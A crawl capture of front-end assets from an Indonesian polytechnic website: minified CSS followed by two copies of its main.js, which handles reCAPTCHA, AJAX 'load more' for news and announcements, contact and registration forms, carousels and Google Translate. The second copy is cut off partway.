2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.car-wrap{margin-bottom:40px;-webkit-box-shadow:0 5px 12px -1px rgba(0,0,0,.06);-moz-box-shadow:0 5px 12px -1px rgba(0,0,0,.06);box-shadow:0 5px 12px -1px rgba(0,0,0,.06);background:#fff}.car-wrap .img{width:100%;height:220px}.car-wrap .text{border-top:none;padding:20px 30px 30px}.car-wrap .text .price{color:#1089ff;margin-bottom:0;font-weight:600}.car-wrap .text .price span{font-size:12px;font-weight:400;color:rgba(0,0,0,.3)}.car-wrap .text h2{font-size:20px;font-weight:500}.car-wrap .text h2 a{color:#000}.car-wrap .text span.cat{font-weight:400;color:rgba(0,0,0,.2);display:block;margin-bottom:0}.car-wrap .text p.d-block{width:100%}.car-wrap .text p.d-block a{width:50%}.overlay{height:100%;width:100%;display:none;position:fixed;z-index:1;top:0;left:0;background-color:#000;background-color:rgba(0,0,0,.9);z-index:9999999}.overlay-content{position:relative;top:46%;width:75%;text-align:center;margin-top:30px;margin:auto}button.openBtn{color:#fff}button.openBtn:hover{color:#eee}.overlay-content form{display:flex}.overlay .closebtn{position:absolute;font-size:60px;cursor:pointer;color:#fff;position:fixed;bottom:50%;right:50%;color:#fff;background-color:transparent;opacity:.8;font-size:40px;border:none;outline:0;margin-bottom:60px}.overlay .closebtn:hover{color:#ccc}.overlay input[type=search]{padding:15px;border:none;float:left;background:#fff;border-top-right-radius:0;border-bottom-right-radius:0;position:absolute;left:0;width:100%;color:#fff;background:0 0;border-top:1px solid rgba(255,255,255,.8);border-bottom:2px solid rgba(255,255,255,.5);border-left:0 solid transparent;border-right:0 solid transparent;font-size:40px;text-align:center;outline:0;padding:10px}.overlay button{top:100px;position:absolute;right:50%;margin-right:-20px}.overlay input[type=search]:hover{color:#fff;border-color:#fff}.overlay input[type=text]:hover{background:#f1f1f1}.title-box{display:inline-block;background:var(--header-color)!important;color:#fff;padding:0;margin:0 0 15px;position:relative;text-transform:capitalize;font-size:1.25rem;font-weight:700;padding:.5rem;font-size:1rem;border-radius:.15rem}.bg-title{background:orange;padding:1rem;color:#fff;position:relative;border-radius:4px}ul.li_sidebar{padding-left:0}ul.li_sidebar li:first-child{padding-top:0}ul.list-inline.tags{margin-bottom:0}ul.li_sidebar{margin-bottom:0}ul.li_sidebar li{list-style:none;border-bottom:1px dashed #ccc;padding:.5rem 0 .5rem}ul.li_sidebar li p{margin-bottom:0;color:#607d8b}.list-inline .tags ul{margin-bottom:0!important}.tags li{padding:7px 0 7px 4px}.tags li a{color:#555;font-size:.9rem;padding:4px 12px;border:solid 1px #eee;border-radius:15px}.owl-nav{font-size:1rem;margin:0;padding:0;line-height:.25rem;text-align:right;vertical-align:middle;position:absolute;top:-8%;float:right;right:0;font-weight:700}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{padding:.75rem!important;padding-top:0}.owl-carouse2 .owl-nav button.owl-next,.owl-carouse2 .owl-nav button.owl-prev,.owl-carouse2 button.owl-dot{padding:.75rem!important;padding-top:0}.owl-nav button.owl-prev,button.owl-next{border:1px solid #eee!important}.ct-topbar{text-align:right;margin-left:1rem}.ct-topbar__list{margin-bottom:0}.ct-language__dropdown{padding-top:8px;max-height:0;overflow:hidden;position:absolute;top:110%;left:-3px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;width:100px;text-align:center;padding-top:0;z-index:200}.ct-language__dropdown li{background:#222;padding:5px}.ct-language__dropdown li a{display:block;color:#fff}.ct-language__dropdown li:first-child{padding-top:10px;border-radius:3px 3px 0 0}.ct-language__dropdown li:last-child{padding-bottom:10px;border-radius:0 0 3px 3px}.ct-language__dropdown li:hover{background:#444}.ct-language__dropdown:before{content:'';position:absolute;top:0;left:0;right:0;margin:auto;width:8px;height:0;border:0 solid transparent;border-right-width:8px;border-left-width:8px;border-bottom:8px solid #222}.ct-language{position:relative;color:#fff}.ct-language:hover .ct-language__dropdown{max-height:200px;padding-top:8px}.list-unstyled{padding-left:0;list-style:none}.modal-header{display:block}.list-group-item.active{background:var(--navbar-color);border-color:var(--navbar-color)}.list-group-item{font-size:.9rem}.list-group-item.active a{color:#000!important;font-weight:bolder}.head__{width:100%;position:relative;background:#fff;padding:0;margin:0}.title__event{margin:0!important;font-size:1.75rem!important;font-weight:700!important;text-align:center;color:#aaa!important}.header_kiri_atas{text-align-last:left;font-size:.85rem;font-weight:700;color:var(--color);padding-top:.5rem}.header_kanan_atas{text-align-last:right;font-size:.85rem;font-weight:700;color:var(--color)}.header_kanan_atas a{margin-right:1rem}.title__banner{text-transform:uppercase}.logo__header{display:none}@media (max-width:1366px){.nav-menu .drop-down .drop-down ul{left:-90%}.nav-menu .drop-down .drop-down:hover>ul{left:-100%}.nav-menu .drop-down .drop-down>a:after{content:"\ea9d"}}@media (min-width:40em){.blog-title{font-size:3.5rem}}@media (min-width:768px){.h-md-250{height:250px}}@media (max-width:768px){.header_kiri_atas{display:none}.imgx{height:auto;width:100%;display:block;overflow:hidden}.box-blog img{max-height:100%!important;width:100%;display:block}.cc_dialog.simple{max-width:100%!important}.terkait{height:auto!important;overflow:hidden}.to-tags{margin-bottom:10px}.carousel-caption{margin-bottom:0;overflow:hidden}.carousel-caption>h1{color:#fff;font-size:1rem;line-height:1.5rem}.carousel-caption p{color:#fff;font-size:.8rem}.logo__header{display:block;padding:0!important}.carousel-item{height:auto!important}.carousel-item>img{height:auto!important}.to_video{height:21rem}h1.blog-post-title{font-size:1.15rem}h1.title{font-size:1.15rem!important}.blog-post .header{padding:1.15rem!important}.blog-post .content{padding:1.15rem}.blog-post .image{padding:0}.blog-content .content .meta-head h1{font-size:1.2rem}.top-head .head_1 span{margin-top:0}.top-head .head_1 img{margin-right:1rem;width:auto}.top-head .head_2{display:block;margin-top:.5rem;margin-bottom:.5rem;float:left}.top-head .head_2 .link_2{display:flex}.brands{display:block}.box.pengumuman{margin-bottom:3rem}.container-fluid{width:100%!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.heading{padding-left:1rem}.navbar{padding:.5rem 1rem}.carousel-caption{bottom:10px!important}.box-blog .body{padding-left:20px}.for__banner{display:block!important}.img__banner{width:30%!important}.title__banner{font-size:.75rem!important;line-height:1rem!important}}@media (min-width:40em){.carousel-caption p{margin-bottom:1.25rem;font-size:1.25rem}}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;overflow:hidden;background:#fff}#preloader:before{content:"";position:fixed;top:calc(50% - 30px);left:calc(50% - 30px);border:6px solid #0880e8;border-top-color:#bfe0fd;border-radius:50%;width:60px;height:60px;-webkit-animation:animate-preloader 1s linear infinite;animation:animate-preloader 1s linear infinite}@-webkit-keyframes animate-preloader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes animate-preloader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.instagram_gallery a img,.instagram_igtv a img{opacity:.6}.instagram_gallery a img:hover,.instagram_igtv a img:hover{filter:blur(0);opacity:1;transition:.3s}.goog-te-gadget{color:inherit!important}.goog-te-gadget .goog-te-combo{margin:0;width:50%}.goog-logo-link,.goog-logo-link:active,.goog-logo-link:hover,.goog-logo-link:link,.goog-logo-link:visited{color:inherit!important}.goog-te-gadget img{display:none}.animation-pulse{animation-name:pulse;-webkit-animation-name:pulse;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes pulse{0%{transform:scale(.9);opacity:.7}50%{transform:scale(1);opacity:1}100%{transform:scale(.9);opacity:.7}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);opacity:.7}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(.95);opacity:.7}}.dropdown-toggle.active-dropdown::after{transform:rotate(-90deg)}.navbar-light .navbar-nav .nav-link{color:#fff!important}.eds-hover-menu a,.navbar>li>a{color:#fff;text-transform:capitalize;padding:.5rem 1.5rem}.eds-hover-menu .active a,.eds-hover-menu .active a:focus,.eds-hover-menu .active a:hover,.eds-hover-menu li a:focus,.eds-hover-menu li a:hover,.navbar>.show>a,.navbar>.show>a:focus,.navbar>.show>a:hover{color:#fff!important;background:var(--header-color);outline:0}.dropdown-menu{color:#fff;margin:0 0 0;border:0 solid transition!important;border:0 solid rgba(0,0,0,.15);-webkit-box-shadow:none!important;box-shadow:none!important}.dropdown-item{color:#fff!important;font-size:.85rem!important;font-weight:300!important}.eds-hover-menu .collapse ul ul,.eds-hover-menu .collapse ul ul.dropdown-menu{background:var(--header-color)}.eds-hover-menu .collapse ul ul ul,.eds-hover-menu .collapse ul ul ul.dropdown-menu{background:var(--header-color)}.eds-hover-menu .collapse ul ul ul ul,.eds-hover-menu .collapse ul ul ul ul.dropdown-menu{background:var(--header-color)}blockquote{margin:0;width:100%;padding:40px 70px;background:#eee;position:relative;margin-bottom:10px;margin-top:10px}blockquote::after,blockquote::before{font-size:350%;font-family:arial;display:block;position:absolute}blockquote::before{content:open-quote;left:30px;line-height:40px}blockquote::after{content:close-quote;right:30px;line-height:30px}@media only screen and (max-width:991px){.eds-hover-menu .show>.dropdown-toggle::after{transform:rotate(-90deg)}}@media only screen and (min-width:991px){.eds-hover-menu .collapse ul li{position:relative}.eds-hover-menu .collapse ul li:hover>ul{display:block}.eds-hover-menu .collapse ul ul{position:absolute;top:100%;left:0;min-width:250px;display:none}.eds-hover-menu .collapse ul ul li{position:relative}.eds-hover-menu .collapse ul ul li:hover>ul{display:block}.eds-hover-menu .collapse ul ul ul{position:absolute;top:0;left:100%;min-width:250px;display:none}.eds-hover-menu .collapse ul ul ul li{position:relative}.eds-hover-menu .collapse ul ul ul li:hover ul{display:block}.eds-hover-menu .collapse ul ul ul ul{position:absolute;top:0;left:-100%;min-width:250px;display:none;z-index:1}}

--- FILE ---
content_type: application/javascript
request_url: https://poltekpelsumbar.ac.id/assets/js/main.js?v=f411a77baabe60a43e59e15cc8143362fb25deb1
body_size: 3009
content:
// var lazyLoadInstance = new LazyLoad({
//     // Your custom settings go here
// });

// lazyLoadInstance.update();

var verifyCallback = function(response) {
    $('button.kirim').removeAttr('disabled');
    $('button.register').removeAttr('disabled');
};

var widgetId1;
onloadCallback = function() {
    $('button.kirim').attr('disabled', true);
    $('button.register').attr('disabled', true);
    widgetId1 = grecaptcha.render('captcha', {
        'sitekey': site_key,
        'callback': verifyCallback
    });
    grecaptcha.reset(widgetId1);
}

$(document).ajaxStart(function() {
    NProgress.start();
});

$(document).ajaxStop(function() {
    NProgress.done();
})

// Preloader
/*
$(window).on('load', function() {
    if ($('#preloader').length) {
        $('#preloader').delay(10).fadeOut('slow', function() {
            $(this).remove();
        });
    }
});
*/

$('.back-to-top').click(function() {
    $('html, body').animate({
        scrollTop: 0
    });
    return false;
});

if(is_daftar == '1') {
	$('#tanggal_lahir').datepicker({
		format: "yyyy-mm-dd",
		autoclose: true
	})	
}

load_more_button = () => {

    $('.btn-load-more').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var s = $('input[name=s]').val().trim();
        var kategori = $('input.kategori').val();
        var tag = $('input.tag').val();
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'berita/more',
            type: "post",
            data: { kode: kode, s: s, kategori: kategori, tag: tag, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

    $('.btn-load-mores').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'pengumuman/more',
            type: "post",
            data: { kode: kode, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

}

load_more_button();

$('form#kontak').on('submit', function(e) {

    e.preventDefault();
    var form = $(this);
    var nama = form.find('#nama').val().trim();
    var email = form.find('#email').val().trim();
    var pesan = form.find('#pesan').val().trim();
    var response = grecaptcha.getResponse(widgetId1);

    $.ajax({
        url: baseurl + 'kontak/send',
        type: "post",
        data: {
            nama: nama,
            email: email,
            pesan: pesan,
            recaptcha: response,
        },
        cache: false,
        dataType: "json",
        beforeSend: function() {
            $('button.kirim').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            }
        },
        error:function(err) {
            toastr.error(err.responseText);
            grecaptcha.reset(widgetId1);
            $('button.kirim').html("Submit").removeAttr('disabled');
            if (grecaptcha.getResponse(widgetId1).length === 0) {
                $('button.kirim').attr('disabled', true);
            }
        }
    })

})

$('form#register').on('submit', function(e) {

    e.preventDefault();
    var data = new FormData(this);
    var response = grecaptcha.getResponse(widgetId1);
    data.append('recaptcha', response);

    $.ajax({
        url: baseurl + 'pendaftaran/submit_register',
        type: "post",
        data: data,
        cache: false,
        dataType: "json",
        processData: false,
        contentType: false,
        beforeSend: function() {
            $('button.register').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
            $('button[type=button]').attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
                setTimeout(function() { window.location.href = baseurl + 'pendaftaran'; }, 1500);
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
            }
        },
    })

})

$('a.share-sosmed').on('click', function(e) {

    e.preventDefault();

    var click = $(this);

    window.open(click.data('url'), '_blank');

})

$('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    }
    var $subMenu = $(this).next(".dropdown-menu");
    $subMenu.toggleClass('show');


    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
        $('.dropdown-submenu .show').removeClass("show");
    });


    return false;
});

$('.carousel').carousel({
    interval: 3000
})


$('#owl-carousel1').owlCarousel({
    items: 1,
    loop: true,
    nav: true,
    dots: false,
});

$('#owl-carousel2').owlCarousel({
    items: 2,
    loop: false,
    nav: true,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
        0: {
            items: 1,
            nav: true
        },
        600: {
            items: 2,
            nav: false
        },
        1000: {
            items: 3,
            nav: true,
            loop: false
        }
    }
});

function aos_init() {
    AOS.init({
        duration: 800,
    });
}
$(window).on('load', function() {
    aos_init();
});

// if ($(window).width() > 992) {
$(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
        $('.navbar').addClass("fixed-top");
        $('body').css('padding-top', $('.navbar').outerHeight() + 'px');
    } else {
        $('.navbar').removeClass("fixed-top");
        $('body').css('padding-top', '0');
    }
});
// }

function openSearch() {
    document.getElementById("myOverlay").style.display = "block";
}

function closeSearch() {
    document.getElementById("myOverlay").style.display = "none";
}


(function($) {
    $(window).on('load', function() {

        modal_preview = function(id, title, konten, type = false) {
            $('body').append(
                ' <div class="modal in fade" id="' + id + '" data-keyboard="false" data-backdrop="static">' +
                '  <div class="modal-dialog ' + type + '">' +
                '    <div class="modal-content animated fadeIn">' +
                '      <div class="modal-header">' +
                '       <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-times"></i></span><span class="sr-only">Close</span></button>' +
                '        <h2 class="modal-title text-center"><strong>' + title + '</strong></h2>' +
                '      </div>' +
                '      <div class="modal-body animated fadeIn" style="padding:0 !important;">' + konten + '</div>' +
                '       <div class="modal-footer">' +
                '            <button type="button" class="btn btn-white" data-dismiss="modal">Tutup</button>' +
                '         </div>' +
                '   </div>' +
                '  </div>' +
                '</div>'
            );

            $('div#' + id).modal('show').on('shown.bs.modal', function() {});

            $('div#' + id).modal('show').on('hidden.bs.modal', function() {

                $('div#' + id).modal('hide');
                $('div.modal-backdrop').remove();
                $('div#' + id).remove();
            });
        }

        close_modal = function(id) {

            $('div#' + id).modal('hide');
            $('div.modal-backdrop').remove();
        }

    });
})(jQuery);

function googleTranslateElementInit() {
    new google.translate.TranslateElement({ pageLanguage: 'id', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT }, 'google_translate_element');
}

function triggerHtmlEvent(element, eventName) {
    var event;
    if (document.createEvent) {
        event = document.createEvent('HTMLEvents');
        event.initEvent(eventName, true, true);
        element.dispatchEvent(event);
    } else {
        event = document.createEventObject();
        event.eventType = eventName;
        element.fireEvent('on' + event.eventType, event);
    }
}

jQuery('.lang-select').click(function() {
    var theLang = jQuery(this).attr('data-lang');
    jQuery('.goog-te-combo').val(theLang);
    window.location = jQuery(this).attr('href');
    location.reload();

});

$('.grid').masonry({
    itemSelector: '.grid-item',
    // initLayout: false,
    fitWidth: true,
    transitionDuration: '0.2s'
});

$(document).ready(function() {
    // $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    //     var $el = $(this);
    //     $el.toggleClass('active-dropdown');
    //     var $parent = $(this).offsetParent(".dropdown-menu");
    //     if (!$(this).next().hasClass('show')) {
    //         $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    //     }
    //     var $subMenu = $(this).next(".dropdown-menu");
    //     $subMenu.toggleClass('show');

    //     $(this).parent("li").toggleClass('show');

    //     $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //         $('.dropdown-menu .show').removeClass("show");
    //         $el.removeClass('active-dropdown');
    //     });

    //     if (!$parent.parent().hasClass('navbar-nav')) {
    //         $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //         // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    //     }

    //     return false;
    // });

    // var $el = $('.dropdown-menu a.dropdown-toggle');
    // $el.toggleClass('active-dropdown');
    // var $parent = $(this).offsetParent(".dropdown-menu");
    // if (!$(this).next().hasClass('show')) {
    //     $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    // }
    // var $subMenu = $(this).next(".dropdown-menu");
    // $subMenu.toggleClass('show');

    // $(this).parent("li").toggleClass('show');

    // $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //     $('.dropdown-menu .show').removeClass("show");
    //     $el.removeClass('active-dropdown');
    // });

    // if (!$parent.parent().hasClass('navbar-nav')) {
    //     $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //     // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    // }
});

--- FILE ---
content_type: application/javascript
request_url: https://poltekpelsumbar.ac.id/assets/js/main.js?v=ae6ed962c286c5161d567c85b1ae88bc4f160ee6
body_size: 3009
content:
// var lazyLoadInstance = new LazyLoad({
//     // Your custom settings go here
// });

// lazyLoadInstance.update();

var verifyCallback = function(response) {
    $('button.kirim').removeAttr('disabled');
    $('button.register').removeAttr('disabled');
};

var widgetId1;
onloadCallback = function() {
    $('button.kirim').attr('disabled', true);
    $('button.register').attr('disabled', true);
    widgetId1 = grecaptcha.render('captcha', {
        'sitekey': site_key,
        'callback': verifyCallback
    });
    grecaptcha.reset(widgetId1);
}

$(document).ajaxStart(function() {
    NProgress.start();
});

$(document).ajaxStop(function() {
    NProgress.done();
})

// Preloader
/*
$(window).on('load', function() {
    if ($('#preloader').length) {
        $('#preloader').delay(10).fadeOut('slow', function() {
            $(this).remove();
        });
    }
});
*/

$('.back-to-top').click(function() {
    $('html, body').animate({
        scrollTop: 0
    });
    return false;
});

if(is_daftar == '1') {
	$('#tanggal_lahir').datepicker({
		format: "yyyy-mm-dd",
		autoclose: true
	})	
}

load_more_button = () => {

    $('.btn-load-more').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var s = $('input[name=s]').val().trim();
        var kategori = $('input.kategori').val();
        var tag = $('input.tag').val();
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'berita/more',
            type: "post",
            data: { kode: kode, s: s, kategori: kategori, tag: tag, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

    $('.btn-load-mores').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'pengumuman/more',
            type: "post",
            data: { kode: kode, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

}

load_more_button();

$('form#kontak').on('submit', function(e) {

    e.preventDefault();
    var form = $(this);
    var nama = form.find('#nama').val().trim();
    var email = form.find('#email').val().trim();
    var pesan = form.find('#pesan').val().trim();
    var response = grecaptcha.getResponse(widgetId1);

    $.ajax({
        url: baseurl + 'kontak/send',
        type: "post",
        data: {
            nama: nama,
            email: email,
            pesan: pesan,
            recaptcha: response,
        },
        cache: false,
        dataType: "json",
        beforeSend: function() {
            $('button.kirim').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            }
        },
        error:function(err) {
            toastr.error(err.responseText);
            grecaptcha.reset(widgetId1);
            $('button.kirim').html("Submit").removeAttr('disabled');
            if (grecaptcha.getResponse(widgetId1).length === 0) {
                $('button.kirim').attr('disabled', true);
            }
        }
    })

})

$('form#register').on('submit', function(e) {

    e.preventDefault();
    var data = new FormData(this);
    var response = grecaptcha.getResponse(widgetId1);
    data.append('recaptcha', response);

    $.ajax({
        url: baseurl + 'pendaftaran/submit_register',
        type: "post",
        data: data,
        cache: false,
        dataType: "json",
        processData: false,
        contentType: false,
        beforeSend: function() {
            $('button.register').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
            $('button[type=button]').attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
                setTimeout(function() { window.location.href = baseurl + 'pendaftaran'; }, 1500);
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
            }
        },
    })

})

$('a.share-sosmed').on('click', function(e) {

    e.preventDefault();

    var click = $(this);

    window.open(click.data('url'), '_blank');

})

$('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    }
    var $subMenu = $(this).next(".dropdown-menu");
    $subMenu.toggleClass('show');


    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
        $('.dropdown-submenu .show').removeClass("show");
    });


    return false;
});

$('.carousel').carousel({
    interval: 3000
})


$('#owl-carousel1').owlCarousel({
    items: 1,
    loop: true,
    nav: true,
    dots: false,
});

$('#owl-carousel2').owlCarousel({
    items: 2,
    loop: false,
    nav: true,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
        0: {
            items: 1,
            nav: true
        },
        600: {
            items: 2,
            nav: false
        },
        1000: {
            items: 3,
            nav: true,
            loop: false
        }
    }
});

function aos_init() {
    AOS.init({
        duration: 800,
    });
}
$(window).on('load', function() {
    aos_init();
});

// if ($(window).width() > 992) {
$(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
        $('.navbar').addClass("fixed-top");
        $('body').css('padding-top', $('.navbar').outerHeight() + 'px');
    } else {
        $('.navbar').removeClass("fixed-top");
        $('body').css('padding-top', '0');
    }
});
// }

function openSearch() {
    document.getElementById("myOverlay").style.display = "block";
}

function closeSearch() {
    document.getElementById("myOverlay").style.display = "none";
}


(function($) {
    $(window).on('load', function() {

        modal_preview = function(id, title, konten, type = false) {
            $('body').append(
                ' <div class="modal in fade" id="' + id + '" data-keyboard="false" data-backdrop="static">' +
                '  <div class="modal-dialog ' + type + '">' +
                '    <div class="modal-content animated fadeIn">' +
                '      <div class="modal-header">' +
                '       <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-times"></i></span><span class="sr-only">Close</span></button>' +
                '        <h2 class="modal-title text-center"><strong>' + title + '</strong></h2>' +
                '      </div>' +
                '      <div class="modal-body animated fadeIn" style="padding:0 !important;">' + konten + '</div>' +
                '       <div class="modal-footer">' +
                '            <button type="button" class="btn btn-white" data-dismiss="modal">Tutup</button>' +
                '         </div>' +
                '   </div>' +
                '  </div>' +
                '</div>'
            );

            $('div#' + id).modal('show').on('shown.bs.modal', function() {});

            $('div#' + id).modal('show').on('hidden.bs.modal', function() {

                $('div#' + id).modal('hide');
                $('div.modal-backdrop').remove();
                $('div#' + id).remove();
            });
        }

        close_modal = function(id) {

            $('div#' + id).modal('hide');
            $('div.modal-backdrop').remove();
        }

    });
})(jQuery);

function googleTranslateElementInit() {
    new google.translate.TranslateElement({ pageLanguage: 'id', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT }, 'google_translate_element');
}

function triggerHtmlEvent(element, eventName) {
    var event;
    if (document.createEvent) {
        event = document.createEvent('HTMLEvents');
        event.initEvent(eventName, true, true);
        element.dispatchEvent(event);
    } else {
        event = document.createEventObject();
        event.eventType = eventName;
        element.fireEvent('on' + event.eventType, event);
    }
}

jQuery('.lang-select').click(function() {
    var theLang = jQuery(this).attr('data-lang');
    jQuery('.goog-te-combo').val(theLang);
    window.location = jQuery(this).attr('href');
    location.reload();

});

$('.grid').masonry({
    itemSelector: '.grid-item',
    // initLayout: false,
    fitWidth: true,
    transitionDuration: '0.2s'
});

$(document).ready(function() {
    // $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    //     var $el = $(this);
    //     $el.toggleClass('active-dropdown');
    //     var $parent = $(this).offsetParent(".dropdown-menu");
    //     if (!$(this).next().hasClass('show')) {
    //         $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    //     }
    //     var $subMenu = $(this).next(".dropdown-menu");
    //     $subMenu.toggleClass('show');

    //     $(this).parent("li").toggleClass('show');

